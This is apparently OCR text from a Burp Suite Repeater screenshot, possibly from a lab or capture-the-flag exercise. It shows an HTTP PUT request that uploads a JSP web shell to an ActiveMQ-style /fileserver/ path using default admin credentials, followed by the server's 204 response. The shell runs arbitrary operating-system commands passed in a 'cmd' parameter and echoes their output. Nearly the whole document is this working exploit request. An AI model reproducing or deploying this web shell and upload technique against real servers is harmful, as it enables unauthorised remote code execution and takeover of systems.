 Java
9:33 AM
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Software Vulnerability Scanner Logger++
1 × ...
Send Cancel < ▼ > ▼
Target: http://10.10.5.182:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/cmd.jsp HTTP/1.1
2 Host: 10.10.5.182:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 14 Oct 2013 22:41:45 GMT
11 Cache-Control: max-age=0
12 Content-Length: 481
13
14 <%@ page import="java.util.*,java.io.*"%>
15
16 <%
17 if (request.getParameter("cmd") != null) {
18 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
19 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
20 OutputStream os = p.getOutputStream();
21 InputStream in = p.getInputStream();
22 DataInputStream dis = new DataInputStream(in);
23 String disr = dis.readLine();
24 while ( disr != null ) {
25 out.println(disr);
26 disr = dis.readLine();
27 }
28 }
29 %>
30
31
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (2)
Search... 0 matches
Search... 0 matches
Done
78 bytes | 205 millis